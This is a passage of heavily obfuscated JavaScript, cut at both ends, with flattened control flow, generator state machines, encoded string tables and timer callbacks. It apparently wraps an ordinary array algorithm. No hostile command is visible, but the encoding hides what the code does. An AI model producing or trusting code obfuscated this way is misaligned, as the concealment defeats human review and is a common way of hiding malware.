Zs+=0xb3,CXJBWqj+=-0x3d,vdZhSR+=-0xdf);break}}ImsIQyM(uYNhlN8=void 0x0,xAnAZs=CXJBWqj(-0x90,-0xb8,0x200).next().value);if(uYNhlN8){return xAnAZs}}function CXJBWqj(ZtXqCFN){if(typeof Zj5PvX[ZtXqCFN]===vdZhSR(lzhAgZ[0x2])){return Zj5PvX[ZtXqCFN]=xAnAZs(VguQ2P[ZtXqCFN])}return Zj5PvX[ZtXqCFN]}Lk27ql(Fm7NgkS(lzhAgZ[0x1e7]))[Fm7NgkS(0x25f)](_Xqg3ik,Lk27ql(CXJBWqj(0x260))[CXJBWqj(0x261)+CXJBWqj(0x262)+lzhAgZ[0x15d]](_Xqg3ik)[CXJBWqj(0x263)])}},lzhAgZ[0x259]),Lk27ql(Fm7NgkS(lzhAgZ[0x25a])+lzhAgZ[0xbb])(()=>{if(QzMeaU()){ImsIQyM(k6nyg5w(uYNhlN8),k6nyg5w(ZtXqCFN));function ZtXqCFN(...ZtXqCFN){ImsIQyM(ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4],ZtXqCFN[lzhAgZ[0xfe]]=\"\\u0065\\u0040\\u006b\\u0077\\u004e\\u0056\\u003a\\u006e\\u0072\\u0032\\u0038\\u003b\\u0041\\u0051\\u0042\\u006a\\u005b\\u0037\\u006f\\u0054\\u0026\\u0074\\u005a\\u0044\\u0028\\u007b\\u004a\\u005d\\u0048\\u002e\\u0021\\u006c\\u0030\\u004d\\u0036\\u007d\\u002b\\u0029\\u0068\\u0025\\u002a\\u003e\\u006d\\u0052\\u0031\\u0047\\u0045\\u0035\\u0053\\u0055\\u0043\\u007e\\u0033\\u003f\\u002c\\u003c\\u007c\\u0046\\u005e\\u0039\\u0067\\u0069\\u004c\\u0050\\u0078\\u0023\\u0062\\u007a\\u0071\\u0076\\u0058\\u0049\\u005f\\u0024\\u003d\\u0057\\u0070\\u0066\\u0060\\u0022\\u004b\\u0073\\u0064\\u0075\\u0079\\u004f\\u0034\\u0063\\u002f\\u0059\\u0061\",ZtXqCFN[lzhAgZ[0x261]]=\"\"+(ZtXqCFN[lzhAgZ[0x2]]||\"\"),ZtXqCFN[lzhAgZ[0x5]]=ZtXqCFN[lzhAgZ[0x261]].length,ZtXqCFN[lzhAgZ[0xc]]=[],ZtXqCFN[lzhAgZ[0x17]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[0x9]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[0x16]]=-lzhAgZ[0x4]);for(ZtXqCFN[lzhAgZ[0x3b]]=lzhAgZ[0x2];ZtXqCFN[lzhAgZ[0x3b]]<ZtXqCFN[lzhAgZ[0x5]];ZtXqCFN[lzhAgZ[0x3b]]++){ZtXqCFN[lzhAgZ[0x3c]]=ZtXqCFN[lzhAgZ[0xfe]].indexOf(ZtXqCFN[lzhAgZ[0x261]][ZtXqCFN[lzhAgZ[0x3b]]]);if(ZtXqCFN[lzhAgZ[0x3c]]===-lzhAgZ[0x4])continue;if(ZtXqCFN[lzhAgZ[0x16]]<lzhAgZ[0x2]){ZtXqCFN[lzhAgZ[0x16]]=ZtXqCFN[lzhAgZ[0x3c]]}else{ImsIQyM(ZtXqCFN[lzhAgZ[0x16]]+=ZtXqCFN[lzhAgZ[0x3c]]*lzhAgZ[0x1f],ZtXqCFN[lzhAgZ[0x17]]|=ZtXqCFN[lzhAgZ[0x16]]<<ZtXqCFN[lzhAgZ[0x9]],ZtXqCFN[lzhAgZ[0x9]]+=(ZtXqCFN[lzhAgZ[0x16]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(ZtXqCFN[lzhAgZ[0xc]].push(ZtXqCFN[lzhAgZ[0x17]]&lzhAgZ[0x1a]),ZtXqCFN[lzhAgZ[0x17]]>>=lzhAgZ[0xa],ZtXqCFN[lzhAgZ[0x9]]-=lzhAgZ[0xa])}while(ZtXqCFN[lzhAgZ[0x9]]>lzhAgZ[0x16]);ZtXqCFN[lzhAgZ[0x16]]=-lzhAgZ[0x4]}}if(ZtXqCFN[lzhAgZ[0x16]]>-lzhAgZ[0x4]){ZtXqCFN[lzhAgZ[0xc]].push((ZtXqCFN[lzhAgZ[0x17]]|ZtXqCFN[lzhAgZ[0x16]]<<ZtXqCFN[lzhAgZ[0x9]])&lzhAgZ[0x1a])}return rSwRVn7(ZtXqCFN[lzhAgZ[0xc]])}function uYNhlN8(...uYNhlN8){var xAnAZs,CXJBWqj;function*q8QbKy(CXJBWqj,q8QbKy,ehvWnli,PPM1es,spcqpQJ={vnlzst:{}}){while(CXJBWqj+q8QbKy+ehvWnli+PPM1es!==-0x42)with(spcqpQJ.IsQ3rF||spcqpQJ)switch(CXJBWqj+q8QbKy+ehvWnli+PPM1es){case spcqpQJ.vnlzst.GRNWttK+0xd7:[spcqpQJ.vnlzst.pZLA09a,spcqpQJ.vnlzst.GcFsTr,spcqpQJ.vnlzst.GRNWttK]=[-0xf5,-0x69,-0x7];case spcqpQJ.vnlzst.pZLA09a+-0x4c:ImsIQyM(spcqpQJ.IsQ3rF=spcqpQJ.vnlzst,CXJBWqj+=0x44,q8QbKy+=-0x141,ehvWnli+=0xab,PPM1es+=0xdd);break;case-0x66:case-0x7:case CXJBWqj-0x8f:ImsIQyM(spcqpQJ.IsQ3rF=spcqpQJ.vnlzst,q8QbKy+=-0x18,ehvWnli+=0x10e);break;case 0xa9:ImsIQyM([spcqpQJ.vnlzst.pZLA09a,spcqpQJ.vnlzst.GcFsTr,spcqpQJ.vnlzst.GRNWttK]=[0x73,0xee,-0x6b],uYNhlN8[lzhAgZ[CXJBWqj+-0x1c]]=lzhAgZ[0x4]);if(typeof Zj5PvX[uYNhlN8[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(spcqpQJ.IsQ3rF=spcqpQJ.vnlzst,CXJBWqj+=-0x18,q8QbKy+=0x33,ehvWnli+=0xe5,PPM1es+=-0xf7);break}else{ImsIQyM(spcqpQJ.IsQ3rF=spcqpQJ.vnlzst,CXJBWqj+=-0x18,q8QbKy+=0x5c,ehvWnli+=0x197,PPM1es+=-0x207);break}case CXJBWqj- -0x101:ImsIQyM(spcqpQJ.IsQ3rF=spcqpQJ.vnlzst,CXJBWqj+=0xac,q8QbKy+=-0x130,ehvWnli+=0xdb,PPM1es+=-0x33);break;case CXJBWqj- -0xae:return xAnAZs=!0x0,Zj5PvX[uYNhlN8[lzhAgZ[q8QbKy+0xa0]]]=ZtXqCFN(VguQ2P[uYNhlN8[lzhAgZ[CXJBWqj+-0x2]]]);case 0x70:case 0x7a:case 0x92:ImsIQyM(spcqpQJ.IsQ3rF=spcqpQJ.vnlzst,CXJBWqj+=0x44,q8QbKy+=-0x118,ehvWnli+=0xbf);break;case spcqpQJ.vnlzst.GcFsTr+-0x3e:return xAnAZs=!0x0,Zj5PvX[uYNhlN8[lzhAgZ[q8QbKy+0xfa]]];default:case 0x8e:case-0xb2:[spcqpQJ.vnlzst.pZLA09a,spcqpQJ.vnlzst.GcFsTr,spcqpQJ.vnlzst.GRNWttK]=[-0x2,0x96,-0x7e];case PPM1es- -0x11c:return xAnAZs=!0x0,Zj5PvX[uYNhlN8[lzhAgZ[0x2]]]}}ImsIQyM(xAnAZs=void 0x0,CXJBWqj=q8QbKy(0x1c,-0xd1,-0xa,0x168).next().value);if(xAnAZs){return CXJBWqj}}Lk27ql(Fm7NgkS(lzhAgZ[0x1e7]))[Fm7NgkS(lzhAgZ[0x260])+lzhAgZ[0xd9]](bCa02qE,Lk27ql(uYNhlN8(0x264))[uYNhlN8(0x265)+uYNhlN8(0x266)+lzhAgZ[0x15d]](bCa02qE)[uYNhlN8(0x267)])}},lzhAgZ[0x259]),Lk27ql(Fm7NgkS(lzhAgZ[0x25a])+lzhAgZ[0xbb])(()=>{if(QzMeaU()){Lk27ql(Fm7NgkS(lzhAgZ[0x1e7]))[Fm7NgkS(lzhAgZ[0x260])+lzhAgZ[0xd9]](Z28nrl9,Lk27ql(Fm7NgkS(lzhAgZ[0x256]))[Fm7NgkS(lzhAgZ[0x262])](Z28nrl9)[Fm7NgkS(0x268)])}},lzhAgZ[0x259]),Lk27ql(Fm7NgkS(lzhAgZ[0x25a])+lzhAgZ[0xbb])(()=>{if(QzMeaU()){ImsIQyM(k6nyg5w(uYNhlN8),k6nyg5w(ZtXqCFN));function ZtXqCFN(...ZtXqCFN){var uYNhlN8,vdZhSR;function*Zj5PvX(vdZhSR,Zj5PvX,VguQ2P={vbV6bU:{}}){while(vdZhSR+Zj5PvX!==-0xe8)with(VguQ2P.OP2Cz_b||VguQ2P)switch(vdZhSR+Zj5PvX){case Zj5PvX!=-0x1b2&&Zj5PvX- -0x102:ImsIQyM(ZtXqCFN[lzhAgZ[0xc]].push((ZtXqCFN[lzhAgZ[0x17]]|ZtXqCFN[lzhAgZ[0x16]]<<ZtXqCFN[lzhAgZ[0x9]])&lzhAgZ[0x1a]),VguQ2P.OP2Cz_b=VguQ2P.vbV6bU,Zj5PvX+=-0x19c);break;case vdZhSR!=0x102&&vdZhSR!=0x53&&vdZhSR!=-0x26&&vdZhSR-0x16:ImsIQyM(ZtXqCFN[lzhAgZ[vdZhSR+0x22]]=lzhAgZ[vdZhSR+0x1b],ZtXqCFN[lzhAgZ[0x16]]=-lzhAgZ[vdZhSR+0x1d],VguQ2P.OP2Cz_b=VguQ2P.vbV6bU,vdZhSR+=0x6c);break;case-0xf3:case-0xbc:case-0x6c:ImsIQyM([VguQ2P.vbV6bU.eD8WjV,VguQ2P.vbV6bU.cSOZ2mx]=[0xf3,0x95],ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[vdZhSR+0x20],ZtXqCFN[lzhAgZ[0x4]]=\"\\x72\\x37\\x39\\x43\\x65\\x57\\x60\\x21\\x35\\x24\\x63\\x23\\x5b\\x58\\x7d\\x78\\x66\\x41\\x45\\x7a\\x74\\x7c\\x54\\x4a\\x2a\\x7e\\x2b\\x3e\\x50\\x36\\x22\\x77\\x25\\x31\\x3f\\x76\\x51\\x3c\\x32\\x47\\x79\\x5f\\x29\\x6e\\x38\\x33\\x52\\x2f\\x30\\x44\\x56\\x4d\\x62\\x70\\x7b\\x3d\\x46\\x4b\\x2c\\x75\\x6b\\x5e\\x34\\x64\\x3a\\x3b\\x61\\x69\\x53\\x5d\\x6f\\x67\\x2e\\x40\\x28\\x6d\\x4e\\x4c\\x42\\x26\\x68\\x6c\\x59\\x6a\\x73\\x71\\x49\\x55\\x48\\x4f\\x5a\",ZtXqCFN[-lzhAgZ[0x40]]=\"\"+(ZtXqCFN[lzhAgZ[vdZhSR+0x1e]]||\"\"),VguQ2P.OP2Cz_b=VguQ2P.vbV6bU,vdZhSR+=-0xa,Zj5PvX+=0x8a);break;default:case-0x52:ImsIQyM(ZtXqCFN[lzhAgZ[vdZhSR+0x2b]]=ZtXqCFN[-lzhAgZ[0x40]].length,ZtXqCFN[lzhAgZ[0xc]]=[],ZtXqCFN[lzhAgZ[vdZhSR+0x3d]]=lzhAgZ[0x2],VguQ2P.OP2Cz_b=VguQ2P.vbV6bU,vdZhSR+=0xd);break;case vdZhSR-0x4b:ImsIQyM([VguQ2P.vbV6bU.eD8WjV,VguQ2P.vbV6bU.cSOZ2mx]=[-0xb4,0x84],VguQ2P.OP2Cz_b=VguQ2P.vbV6bU,vdZhSR+=0x56,Zj5PvX+=-0x167);break;case VguQ2P.vbV6bU.cSOZ2mx+-0x145:return uYNhlN8=!0x0,rSwRVn7(ZtXqCFN[lzhAgZ[0xc]]);case Zj5PvX- -0x41:case-0x75:case 0x22:case Zj5PvX!=-0x4b&&Zj5PvX- -0xac:ImsIQyM(VguQ2P.OP2Cz_b=VguQ2P.vbV6bU,vdZhSR+=0x56,Zj5PvX+=-0x28);break;case VguQ2P.vbV6bU.eD8WjV+-0xb6:case-0xcd:for(ZtXqCFN[lzhAgZ[0xa]]=lzhAgZ[vdZhSR+-0x51];ZtXqCFN[lzhAgZ[vdZhSR+-0x49]]<ZtXqCFN[lzhAgZ[0x5]];ZtXqCFN[lzhAgZ[0xa]]++){ZtXqCFN[-lzhAgZ[0x7b]]=ZtXqCFN[lzhAgZ[0x4]].indexOf(ZtXqCFN[-lzhAgZ[0x40]][ZtXqCFN[lzhAgZ[0xa]]]);if(ZtXqCFN[-lzhAgZ[vdZhSR+0x28]]===-lzhAgZ[vdZhSR+-0x4f])continue;if(ZtXqCFN[lzhAgZ[0x16]]<lzhAgZ[0x2]){ZtXqCFN[lzhAgZ[vdZhSR+-0x3d]]=ZtXqCFN[-lzhAgZ[0x7b]]}else{ImsIQyM(ZtXqCFN[lzhAgZ[vdZhSR+-0x3d]]+=ZtXqCFN[-lzhAgZ[0x7b]]*lzhAgZ[vdZhSR+-0x34],ZtXqCFN[lzhAgZ[0x17]]|=ZtXqCFN[lzhAgZ[0x16]]<<ZtXqCFN[lzhAgZ[0x9]],ZtXqCFN[lzhAgZ[vdZhSR+-0x4a]]+=(ZtXqCFN[lzhAgZ[0x16]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[vdZhSR+-0x38]:lzhAgZ[0x1c]);do{ImsIQyM(ZtXqCFN[lzhAgZ[0xc]].push(ZtXqCFN[lzhAgZ[0x17]]&lzhAgZ[0x1a]),ZtXqCFN[lzhAgZ[vdZhSR+-0x3c]]>>=lzhAgZ[0xa],ZtXqCFN[lzhAgZ[0x9]]-=lzhAgZ[vdZhSR+-0x49])}while(ZtXqCFN[lzhAgZ[0x9]]>lzhAgZ[0x16]);ZtXqCFN[lzhAgZ[0x16]]=-lzhAgZ[0x4]}}if(ZtXqCFN[lzhAgZ[0x16]]>-lzhAgZ[vdZhSR+-0x4f]){ImsIQyM(VguQ2P.OP2Cz_b=VguQ2P.vbV6bU,vdZhSR+=0xaf);break}else{ImsIQyM(VguQ2P.OP2Cz_b=VguQ2P.vbV6bU,vdZhSR+=0xaf,Zj5PvX+=-0x19c);break}}}ImsIQyM(uYNhlN8=void 0x0,vdZhSR=Zj5PvX(-0x1c,-0xa0).next().value);if(uYNhlN8){return vdZhSR}}function uYNhlN8(...uYNhlN8){uYNhlN8[lzhAgZ[0x0]]=lzhAgZ[0x4];if(typeof Zj5PvX[uYNhlN8[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){return Zj5PvX[uYNhlN8[lzhAgZ[0x2]]]=ZtXqCFN(VguQ2P[uYNhlN8[lzhAgZ[0x2]]])}return Zj5PvX[uYNhlN8[lzhAgZ[0x2]]]}Lk27ql(Fm7NgkS(lzhAgZ[0x1e7]))[uYNhlN8(0x269)+lzhAgZ[0xd9]](To7WSq,Lk27ql(uYNhlN8(0x26a))[uYNhlN8(0x26b)+uYNhlN8(0x26c)+lzhAgZ[0x15d]](To7WSq)[uYNhlN8(0x26d)])}},lzhAgZ[0x259]),Lk27ql(Fm7NgkS(lzhAgZ[0x255]))(()=>{if(QzMeaU()){ImsIQyM(k6nyg5w(uYNhlN8),k6nyg5w(ZtXqCFN));function ZtXqCFN(...ZtXqCFN){var uYNhlN8,xAnAZs;function*vdZhSR(xAnAZs,vdZhSR,Zj5PvX,VguQ2P,CXJBWqj={z9OC8o:{}}){while(xAnAZs+vdZhSR+Zj5PvX+VguQ2P!==-0xc6)with(CXJBWqj._MTRXQH||CXJBWqj)switch(xAnAZs+vdZhSR+Zj5PvX+VguQ2P){case 0xd9:case-0x4b:case-0xe4:ImsIQyM(ZtXqCFN[lzhAgZ[Zj5PvX+-0xd8]].push((ZtXqCFN[lzhAgZ[0x46]]|ZtXqCFN[lzhAgZ[0x36]]<<ZtXqCFN[lzhAgZ[0x9]])&lzhAgZ[vdZhSR+0x1f]),CXJBWqj._MTRXQH=CXJBWqj.z9OC8o,xAnAZs+=0x29);break;case xAnAZs-0x52:ImsIQyM([CXJBWqj.z9OC8o.sj6vQY,CXJBWqj.z9OC8o._7p8mDV]=[0xe6,0xb8],ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4],ZtXqCFN[lzhAgZ[0xf]]=\"\\x31\\x41\\x28\\x63\\x76\\x36\\x72\\x69\\x3c\\x35\\x6d\\x4d\\x2a\\x6e\\x3b\\x71\\x22\\x66\\x21\\x3e\\x4b\\x2c\\x2b\\x5f\\x4f\\x70\\x67\\x44\\x32\\x75\\x73\\x30\\x29\\x52\\x55\\x45\\x6c\\x5d\\x33\\x46\\x59\\x53\\x7e\\x5b\\x54\\x7c\\x65\\x26\\x25\\x23\\x74\\x6b\\x7d\\x43\\x3f\\x51\\x60\\x42\\x5a\\x77\\x7b\\x38\\x4e\\x56\\x49\\x68\\x24\\x58\\x39\\x4c\\x47\\x50\\x5e\\x40\\x3a\\x7a\\x78\\x4a\\x61\\x48\\x79\\x6a\\x34\\x37\\x3d\\x57\\x6f\\x2e\\x2f\\x62\\x64\",ZtXqCFN[lzhAgZ[0x1]]=\"\"+(ZtXqCFN[lzhAgZ[vdZhSR+-0x6a]]||\"\"),CXJBWqj._MTRXQH=CXJBWqj.z9OC8o,xAnAZs+=0x109,vdZhSR+=0x22,Zj5PvX+=-0x2d,VguQ2P+=-0x3d);break;case VguQ2P!=-0x1ea&&VguQ2P- -0x19f:case 0xf2:case-0xd0:ImsIQyM(ZtXqCFN[lzhAgZ[0x9]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[vdZhSR+0x3b]]=-lzhAgZ[0x4]);for(ZtXqCFN[lzhAgZ[vdZhSR+0xf]]=lzhAgZ[0x2];ZtXqCFN[lzhAgZ[vdZhSR+0xf]]<ZtXqCFN[lzhAgZ[vdZhSR+0x16]];ZtXqCFN[lzhAgZ[vdZhSR+0xf]]++){ZtXqCFN[lzhAgZ[Zj5PvX+-0x27]]=ZtXqCFN[lzhAgZ[0xf]].indexOf(ZtXqCFN[lzhAgZ[xAnAZs+-0xbf]][ZtXqCFN[lzhAgZ[vdZhSR+0xf]]]);if(ZtXqCFN[lzhAgZ[0xbd]]===-lzhAgZ[0x4])continue;if(ZtXqCFN[lzhAgZ[vdZhSR+0x3b]]<lzhAgZ[Zj5PvX+-0xe2]){ZtXqCFN[lzhAgZ[0x36]]=ZtXqCFN[lzhAgZ[0xbd]]}else{ImsIQyM(ZtXqCFN[lzhAgZ[0x36]]+=ZtXqCFN[lzhAgZ[Zj5PvX+-0x27]]*lzhAgZ[xAnAZs+-0xa1],ZtXqCFN[lzhAgZ[0x46]]|=ZtXqCFN[lzhAgZ[Zj5PvX+-0xae]]<<ZtXqCFN[lzhAgZ[0x9]],ZtXqCFN[lzhAgZ[0x9]]+=(ZtXqCFN[lzhAgZ[vdZhSR+0x3b]]&lzhAgZ[Zj5PvX+-0xad])>lzhAgZ[vdZhSR+0x23]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(ZtXqCFN[lzhAgZ[0xc]].push(ZtXqCFN[lzhAgZ[Zj5PvX+-0x9e]]&lzhAgZ[0x1a]),ZtXqCFN[lzhAgZ[0x46]]>>=lzhAgZ[0xa],ZtXqCFN[lzhAgZ[0x9]]-=lzhAgZ[xAnAZs+-0xb6])}while(ZtXqCFN[lzhAgZ[0x9]]>lzhAgZ[Zj5PvX+-0xce]);ZtXqCFN[lzhAgZ[0x36]]=-lzhAgZ[vdZhSR+0x9]}}if(ZtXqCFN[lzhAgZ[0x36]]>-lzhAgZ[0x4]){ImsIQyM(CXJBWqj._MTRXQH=CXJBWqj.z9OC8o,VguQ2P+=-0x8d);break}else{ImsIQyM(CXJBWqj._MTRXQH=CXJBWqj.z9OC8o,xAnAZs+=0x29,VguQ2P+=-0x8d);break}default:case-0xe5:case-0x51:ImsIQyM(ZtXqCFN[lzhAgZ[0x11]]=ZtXqCFN[lzhAgZ[0x1]].length,ZtXqCFN[lzhAgZ[0xc]]=[],ZtXqCFN[lzhAgZ[0x46]]=lzhAgZ[0x2],CXJBWqj._MTRXQH=CXJBWqj.z9OC8o,vdZhSR+=-0x93,Zj5PvX+=0x160,VguQ2P+=-0xb1);break;case CXJBWqj.z9OC8o._7p8mDV+-0x2f:ImsIQyM([CXJBWqj.z9OC8o.sj6vQY,CXJBWqj.z9OC8o._7p8mDV]=[0x83,0x74],CXJBWqj._MTRXQH=CXJBWqj.z9OC8o,xAnAZs+=0x106,Zj5PvX+=0xef,VguQ2P+=-0x2c9);break;case xAnAZs!=0xc0&&xAnAZs-0x10b:case 0xab:return uYNhlN8=!0x0,rSwRVn7(ZtXqCFN[lzhAgZ[0xc]]);case-0x44:case vdZhSR- -0xaa:}}ImsIQyM(uYNhlN8=void 0x0,xAnAZs=vdZhSR(-0x49,0x6c,-0x4f,-0x6f).next().value);if(uYNhlN8){return xAnAZs}}function uYNhlN8(...uYNhlN8){var xAnAZs,CXJBWqj;function*q8QbKy(CXJBWqj,q8QbKy,ehvWnli,PPM1es,spcqpQJ={iQFEB2X:{}}){while(CXJBWqj+q8QbKy+ehvWnli+PPM1es!==-0x94)with(spcqpQJ.YctnrLO||spcqpQJ)switch(CXJBWqj+q8QbKy+ehvWnli+PPM1es){case ehvWnli-0x4f:case 0xe0:ImsIQyM([spcqpQJ.iQFEB2X.PPQb1N,spcqpQJ.iQFEB2X.a6RwSxc,spcqpQJ.iQFEB2X.iKK_GP]=[-0x5f,-0xbf,-0x9e],spcqpQJ.YctnrLO=spcqpQJ.iQFEB2X,CXJBWqj+=-0x93,q8QbKy+=0x3e,PPM1es+=0x104);break;default:case-0x87:case 0x89:ImsIQyM(spcqpQJ.YctnrLO=spcqpQJ.mkkkb2Z,CXJBWqj+=0xf6,q8QbKy+=-0x3e3,ehvWnli+=0x6,PPM1es+=0x2e8);break;case 0x9:case spcqpQJ.iQFEB2X.a6RwSxc+-0x1af:case q8QbKy-0x51:return xAnAZs=!0x0,Zj5PvX[uYNhlN8[lzhAgZ[0x2]]];case spcqpQJ.iQFEB2X.PPQb1N+-0x39:uYNhlN8[lzhAgZ[CXJBWqj+0x1]]=lzhAgZ[q8QbKy+-0x7f];if(typeof Zj5PvX[uYNhlN8[lzhAgZ[CXJBWqj+0x3]]]===vdZhSR(lzhAgZ[ehvWnli+0x112])){ImsIQyM(spcqpQJ.YctnrLO=spcqpQJ.iQFEB2X,CXJBWqj+=-0x60,q8QbKy+=-0x96,ehvWnli+=0xc2,PPM1es+=0x71);break}else{ImsIQyM(spcqpQJ.YctnrLO=spcqpQJ.iQFEB2X,CXJBWqj+=-0x7b,q8QbKy+=0x3e,ehvWnli+=0x120,PPM1es+=0x82);break}case CXJBWqj-0xc8:return xAnAZs=!0x0,Zj5PvX[uYNhlN8[lzhAgZ[ehvWnli+0x72]]];case spcqpQJ.iQFEB2X.iKK_GP+-0xf1:return xAnAZs=!0x0,Zj5PvX[uYNhlN8[lzhAgZ[ehvWnli+0x50]]]=ZtXqCFN(VguQ2P[uYNhlN8[lzhAgZ[0x2]]]);case-0xd5:ImsIQyM([spcqpQJ.iQFEB2X.PPQb1N,spcqpQJ.iQFEB2X.a6RwSxc,spcqpQJ.iQFEB2X.iKK_GP]=[-0xbc,0xf1,0x39],uYNhlN8[lzhAgZ[0x0]]=lzhAgZ[0x4]);if(typeof Zj5PvX[uYNhlN8[lzhAgZ[q8QbKy+0x362]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(spcqpQJ.YctnrLO=spcqpQJ.iQFEB2X,CXJBWqj+=-0x156,q8QbKy+=0x34d,ehvWnli+=-0x134,PPM1es+=-0xa6);break}else{ImsIQyM(spcqpQJ.YctnrLO=spcqpQJ.iQFEB2X,CXJBWqj+=-0x171,q8QbKy+=0x421,ehvWnli+=-0xd6,PPM1es+=-0x95);break}}}ImsIQyM(xAnAZs=void 0x0,CXJBWqj=q8QbKy(0xf5,-0x360,0xe6,0xb0).next().value);if(xAnAZs){return CXJBWqj}}if(uYNhlN8(0x26e)+lzhAgZ[0x164]in Kv4vJuY){xAnAZs()}function xAnAZs(...ZtXqCFN){ImsIQyM(ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x2],ZtXqCFN[-lzhAgZ[0x263]]=k6nyg5w(function(...ZtXqCFN){var xAnAZs,vdZhSR;function*Zj5PvX(vdZhSR,Zj5PvX,VguQ2P={XNuhYK:{}}){while(vdZhSR+Zj5PvX!==-0x15)with(VguQ2P.AC1LO1||VguQ2P)switch(vdZhSR+Zj5PvX){case-0xbb:ImsIQyM(VguQ2P.AC1LO1=VguQ2P.iEJk_8w,vdZhSR+=0xd3,Zj5PvX+=-0x5d);break;case 0x2a:case vdZhSR!=0x14d&&vdZhSR-0x11a:case-0x97:case Zj5PvX- -0x7a:for(ZtXqCFN[lzhAgZ[0xb1]]=lzhAgZ[0x2];ZtXqCFN[lzhAgZ[0xb1]]<ZtXqCFN[lzhAgZ[vdZhSR+-0x6b]];ZtXqCFN[lzhAgZ[0xb1]]++)ZtXqCFN[lzhAgZ[vdZhSR+-0x6a]].push(ZtXqCFN[lzhAgZ[0xb1]]!==lzhAgZ[0x2]&&ZtXqCFN[lzhAgZ[vdZhSR+-0x78]][ZtXqCFN[lzhAgZ[vdZhSR+0x37]]]>ZtXqCFN[lzhAgZ[vdZhSR+-0x78]][ZtXqCFN[lzhAgZ[0xb1]]-lzhAgZ[vdZhSR+-0x76]]?ZtXqCFN[lzhAgZ[0x10]][ZtXqCFN[lzhAgZ[0xb1]]-lzhAgZ[vdZhSR+-0x76]]+lzhAgZ[0x4]:lzhAgZ[0x4]);for(ZtXqCFN[lzhAgZ[0x46]]=ZtXqCFN[lzhAgZ[vdZhSR+-0x6b]]-lzhAgZ[0x4];ZtXqCFN[lzhAgZ[0x46]]>=lzhAgZ[0x2];ZtXqCFN[lzhAgZ[vdZhSR+-0x34]]--){if(ZtXqCFN[lzhAgZ[vdZhSR+-0x34]]!==ZtXqCFN[lzhAgZ[0xf]]-lzhAgZ[0x4]&&ZtXqCFN[lzhAgZ[0x2]][ZtXqCFN[lzhAgZ[0x46]]]>ZtXqCFN[lzhAgZ[0x2]][ZtXqCFN[lzhAgZ[0x46]]+lzhAgZ[0x4]])ZtXqCFN[lzhAgZ[0x10]][ZtXqCFN[lzhAgZ[vdZhSR+-0x34]]]=Lk27ql(uYNhlN8(0x26f)+lzhAgZ[vdZhSR+0x43]).max(ZtXqCFN[lzhAgZ[0x10]][ZtXqCFN[lzhAgZ[0x46]]],ZtXqCFN[lzhAgZ[vdZhSR+-0x6a]][ZtXqCFN[lzhAgZ[0x46]]+lzhAgZ[vdZhSR+-0x76]]+lzhAgZ[0x4]);ZtXqCFN[lzhAgZ[0x11]]+=ZtXqCFN[lzhAgZ[0x10]][ZtXqCFN[lzhAgZ[0x46]]]}return xAnAZs=!0x0,ZtXqCFN[lzhAgZ[0x11]];case 0xc2:case 0x77:ImsIQyM([VguQ2P.XNuhYK.b7q6Zig,VguQ2P.XNuhYK.ERts9yl]=[0x6d,0x5f],VguQ2P.AC1LO1=VguQ2P.VHImKI3,vdZhSR+=-0x12f,Zj5PvX+=0x28);break;case VguQ2P.XNuhYK.b7q6Zig+-0xf1:ImsIQyM(ZtXqCFN[lzhAgZ[vdZhSR+0x4]]=[],ZtXqCFN[lzhAgZ[0x11]]=lzhAgZ[vdZhSR+-0xa],VguQ2P.AC1LO1=VguQ2P.XNuhYK,vdZhSR+=0x6e);break;case-0x45:case 0x4b:ImsIQyM([VguQ2P.XNuhYK.b7q6Zig,VguQ2P.XNuhYK.ERts9yl]=[0x23,0xeb],ZtXqCFN[lzhAgZ[vdZhSR+0x6a]]=lzhAgZ[0x4],ZtXqCFN[lzhAgZ[vdZhSR+0x79]]=ZtXqCFN[lzhAgZ[0x2]].length,VguQ2P.AC1LO1=VguQ2P.XNuhYK,vdZhSR+=0x76,Zj5PvX+=-0xff);break;case 0x33:case Zj5PvX!=-0x11a&&Zj5PvX- -0x14d:default:for(ZtXqCFN[lzhAgZ[0xb1]]=lzhAgZ[0x2];ZtXqCFN[lzhAgZ[0xb1]]<ZtXqCFN[lzhAgZ[0xf]];ZtXqCFN[lzhAgZ[0xb1]]++)ZtXqCFN[lzhAgZ[0x10]].push(ZtXqCFN[lzhAgZ[0xb1]]!==lzhAgZ[vdZhSR+-0x14b]&&ZtXqCFN[lzhAgZ[0x2]][ZtXqCFN[lzhAgZ[0xb1]]]>ZtXqCFN[lzhAgZ[0x2]][ZtXqCFN[lzhAgZ[0xb1]]-lzhAgZ[vdZhSR+-0x149]]?ZtXqCFN[lzhAgZ[vdZhSR+-0x13d]][ZtXqCFN[lzhAgZ[0xb1]]-lzhAgZ[0x4]]+lzhAgZ[0x4]:lzhAgZ[0x4]);for(ZtXqCFN[lzhAgZ[0x46]]=ZtXqCFN[lzhAgZ[0xf]]-lzhAgZ[0x4];ZtXqCFN[lzhAgZ[0x46]]>=lzhAgZ[0x2];ZtXqCFN[lzhAgZ[0x46]]--){if(ZtXqCFN[lzhAgZ[0x46]]!==ZtXqCFN[lzhAgZ[0xf]]-lzhAgZ[0x4]&&ZtXqCFN[lzhAgZ[0x2]][ZtXqCFN[lzhAgZ[0x46]]]>ZtXqCFN[lzhAgZ[0x2]][ZtXqCFN[lzhAgZ[0x46]]+lzhAgZ[0x4]])ZtXqCFN[lzhAgZ[0x10]][ZtXqCFN[lzhAgZ[0x46]]]=Lk27ql(uYNhlN8(vdZhSR+0x122)+lzhAgZ[0xbd]).max(ZtXqCFN[lzhAgZ[0x10]][ZtXqCFN[lzhAgZ[0x46]]],ZtXqCFN[lzhAgZ[0x10]][ZtXqCFN[lzhAgZ[0x46]]+lzhAgZ[0x4]]+lzhAgZ[vdZhSR+-0x149]);ZtXqCFN[lzhAgZ[vdZhSR+-0x13c]]+=ZtXqCFN